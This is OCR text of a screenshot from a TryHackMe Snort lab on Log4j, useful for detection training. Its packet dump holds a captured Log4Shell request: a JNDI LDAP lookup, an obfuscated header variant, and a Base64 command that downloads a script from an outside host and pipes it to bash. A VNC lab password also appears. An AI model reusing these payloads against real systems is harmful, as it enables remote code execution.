 TryHackMe | Snort Challenge - Th
THM Browser-Based
NVD - cve-2017-0144
3.6 Non-Payload Detection Rule O
vnc.tryhackme.tech/index.html?host=proxy-2.tryhackme.tech&password=sn0rtRooM23&proxyIP=10.10.35.234&resize=remote
local-1.rules (~/Deskto...
ubuntu@ip-10-10-35-2...
TASK-6 (Troubleshootin...
5:29
ubuntu@ip-10-10-35-234: ~/Desktop/Exercise-Files/TASK-8 (Log4j)
File Edit View Search Terminal Help
WARNING: No preprocessors configured for policy 0.
12/12-05:06:07.579734 45.155.205.233:39692 -> 198.71.247.91:80
TCP TTL:53 TOS:0x0 ID:62808 IpLen:20 DgmLen:827
***AP*** Seq: 0xDC9A621B Ack: 0x9B92AFC8 Win: 0x1F6 TcpLen: 32
TCP Options (3) => NOP NOP TS: 1584792788 1670627000
47 45 54 20 2F 3F 78 3D 24 7B 6A 6E 64 69 3A 6C GET /?x=${jndi:l
64 61 70 3A 2F 2F 34 35 2E 31 35 35 2E 32 30 35 dap://45.155.205
2E 32 33 33 3A 31 32 33 34 34 2F 42 61 73 69 63 .233:12344/Basic
2F 43 6F 6D 6D 61 6E 64 2F 42 61 73 65 36 34 2F /Command/Base64/
47 4E 31 63 6D 77 67 4C 58 4D 67 4E 44 55 75 KGN1cmwgLXMgNDUu
55 31 4C 6A 49 77 4E 53 34 79 4D 7A 4D 36 MTU1LjIwNS4yMzM6
67 33 4E 43 38 78 4E 6A 49 75 4D 43 34 79 NTg3NC8xNjIuMC4y
6A 67 75 4D 6A 55 7A 4F 6A 67 77 66 48 78 33 MjguMjUzOjgwfHx3
5A 32 56 30 49 43 31 78 49 43 31 50 4C 53 41 30 Z2V0IC1xIC1PLSA0
4E 53 34 78 4E 54 55 75 4D 6A 41 31 4C 6A 49 7A NS4xNTUuMjA1LjIz
4D 7A 6F 31 4F 44 63 30 4C 7A 45 32 4D 69 34 77 Mzo1ODc0LzE2Mi4w
4C 6A 49 79 4F 43 34 79 4E 54 4D 36 4F 44 41 70 LjIyOC4yNTM6ODAp
66 47 4A 68 63 32 67 3D 7D 20 48 54 54 50 2F 31 fGJhc2g=} HTTP/1
2E 31 0D 0A 48 6F 73 74 3A 20 31 39 38 2E 37 31 .1..Host: 198.71
2E 32 34 37 2E 39 31 3A 38 30 0D 0A 55 73 65 72 .247.91:80..User
2D 41 67 65 6E 74 3A 20 24 7B 24 7B 3A 3A 2D 6A -Agent: ${${::-j
7D 24 7B 3A 3A 2D 6E 7D 24 7B 3A 3A 2D 64 7D 24 }${::-n}${::-d}$
7B 3A 3A 2D 69 7D 3A 24 7B 3A 3A 2D 6C 7D 24 7B {::-i}:${::-l}${
3A 3A 2D 64 7D 24 7B 3A 3A 2D 61 7D 24 7B 3A 3A ::-d}${::-a}${::
2D 70 7D 3A 2F 2F 34 35 2E 31 35 35 2E 32 30 35 -p}://45.155.205
2E 32 33 33 3A 31 32 33 34 34 2F 42 61 73 69 63 .233:12344/Basic
calisma-izni2.jpg
calisma-izni1.jpg
Show all
53°F
Mostly cloudy
8:29 AM
4/13/2022